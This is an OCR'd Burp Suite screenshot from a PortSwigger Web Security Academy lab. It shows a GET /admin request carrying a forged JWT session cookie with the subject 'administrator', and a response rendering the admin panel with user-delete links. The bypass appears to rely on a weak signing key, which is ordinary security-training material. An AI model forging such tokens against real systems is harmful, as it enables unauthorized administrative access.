 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a1b00da0479594f805d993c0066002c.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2MmQ0YWFiNi1hZTgwLTQ1M2UtYTljYy05ZmI2NDJmNjBjZGQiLCJhbGciOiJIUzI1
NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTE
wNTMxNTV9.MUGNXGK6kDpw9RJHrH1RwyGf2NOnE42EzThFLj6T7do
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1b00da0479594f805d993c0066002c.web-security-academy.net/my-account
?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
Response
Pretty Raw Hex Render \n
Web S
Acade
JWT
authentication
bypass via
weak signing
key
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete